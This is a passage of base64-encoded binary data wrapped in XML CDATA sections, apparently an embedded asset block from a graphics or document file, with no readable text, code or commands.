nxZxNz9us3x2O9X66XW11aObCbYvLuTYvLiaIzS1+8nu/GFldKJrlXnkxXFmNn49DQ0sGJa10xSD
Dv4gnXxsbf3iarbL08PFnm0VFQ6dp4ssWmrjENf4wx0KcW+bqXiS3Kdr93ZZPr4er7rasIPf326i
PNwpws/wz9rCnJ/W5BKbyy28F5kdfz8hBzZo+/pYlsXHG+nKz7dSrd+cVvs/VlObrLkfknXsfnBW
xb3wbLeO0hwlsVvbVyezHJ4eylW+b0yR3nck2ry8ks21fvAxO9W1RVHzxwZZ0asfuYhzk9g9v260
PN+8U3nuhYO86t/WylPuzTLLbJolu/g7p3rSFG/34mL+tmfnCizeNmUIna1h0suW2K2v72YpXzYl
crUvXGQ3P1uYn/2biezCawV394kz1/DEU9b8+zbu1eMQjInNy3PZ4sM6f9OTf9lgXPlwvkn1h6VG
x/++wuh612az9r85unRW5ZXVh+UWNoTnJzbHFoY3pxTt7Cgtsnt1Ilf5a0O69MuTZOHz00Tx9yeJ
Nq9PZ+1oKy1wfLIv2+rd2Qzzh3/fZnLkb2u4A78aSyefkDj/YYMQd3o6n3pnPrArV/N6M425xzuV
wgGC//Z3yi2qHsuUJU8N+MKGnxU5dxcp9n7aIF154mLRUBemrGsIEs69sZJV/2W1LLN2tjzl1kwz
9b3Z8vMf5cpHdeHbnl8otH91sUD1oi5JfN4cZfGxLnNXW1FR5KOk4ohHSUUlTaF5UY+SypSdtTHs
46c7rd7fVYe2ppXGtMTmZLSG5VQ1BatrmgMzDjYEZZLrzYqpj89OvBefldgQm+3Vkpuz9c3pTP7N
mwj2/ntX7uIHK+WFVmfllVY35a2Hu6ULrQ78sQ6WP9BhKn5qizf/2OXD//YyxqVjX4FHx54St469
xS4dh0qULx7Gs7W/OJnd/3elrPnvDvLG/3A0vt1lYni5a71x+auFJns+LRPvPtm19U1tts3ry9lc
5xt/rvbldu7+M3eCnx2kynYTbt/zLeKJZpVwt97DsvVavMPTI/k2z85lOT49UeTZXl7h16bOi3qY
kBXQkpKZ3BiVWVUfoj7yKCDz+iPvtLq23Sl3mnzTbzb4pd9v9k5tfOidWkd+rm/0SQ==
	]]>
	<![CDATA[
	v3/fP+NUXWBmVV1oVnJdXJ5ba3muxfurqeKH5gTrV+fU8sf/5m5+rstMceJ/mHNHfjfnTr8VxTMv
tgp7P5lwpb+tk/a+ZLnjv7NC3YtdyrftycLLzij+5fMI5ftHadLn+jT2w5sw4Zdn8ar399Mt3zaq
uc6XAeYX/2ouv/BcLt5odla134tRvm9KtXx/Wx3WnFKS2BJbtrOjeo/Ny4vZyrd34mxfX8zd9upo
vv2rQzk+nZm5qQ8jso81BajvPPJJv9nqnXa1zTvtFvl6/bFP2vVHPmkXmvwzT5J5V9YYml3xIDS7
pD4sO6oxMVf1+UaKcV2XYJJ+f6r53q5VwvEPonTq/Vbl8VfW0q0OD8v7teGWrXeSrJ7VZoq329xl
NR/WyCvfrZFq2mXSmae2ylttu6SbJCZf+dVa2fwoMrEhoSz4obrM6skdtXD9iZP8wF8NzItaFsv2
/rqeO/dWFNrbwjzbSkqdnxwqtnx7h/jC6zmW72ozpd9aUm1en8z2bc8uKnwUkpf7KLzIrbO6RPn+
Xir/4nGow4ujBeHtSYURLQl5+Y9C1AebAjLwONoYkHmWjNOVB/7qy7XBeRdqg7KP3g9S59VFZDk+
25clfupMFJ61R6keNkULN566SPcfeYv3Wr2l+of+mBvq2mhi1wnZ8fXxOeH1aXkhTWl5xbURuYn1
CUXsyzchpte6zM3auhy3Ef+U/CCuIO9OVE7FnYjsgMdZxL6Ki9MaYosdybkpPnwMNrzdZWh8rctQ
1vGHO97bpe1IWWpT0r6kh8n73J4cqrR7eTKHb633Feof7Ax/lFaFccLjSqNf5sGHgZkV9SGZx5r9
M++0eqeXtQbm2L8+mqv483WoyZsuB9N3/8PF7I+u3fI/Pgdbvj+XEtiUmZfYGJtbcD88q+pORJZ/
Y1aOe0tJlkdLaY5jR41a9eZWivXrC2rlm7ZU5fO2JGXHk3jhzJ82ioP/sVm4+KetdXtdlkd7dZlr
R02h/fOjuVvfXsqyeXMhR/j0LFb+5i8+3NvXYeLvTcn2Lw5nW787ozZ91uVk2vHRnn3+0M/+xfG8
0JbMvRaPr0cbX+3abFT9+0KjhHNjjXyKBxsHFg81Kmmfa1r/N1Hx9mWg08u9eWlt4Xn5D8Oy7V4d
Upv+pWun4csuiy1vuqTN77uUm991CQbvuzjDj13Wpr91eZj+vcuT/70pkv+jKVL+669Bhp1d0pas
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
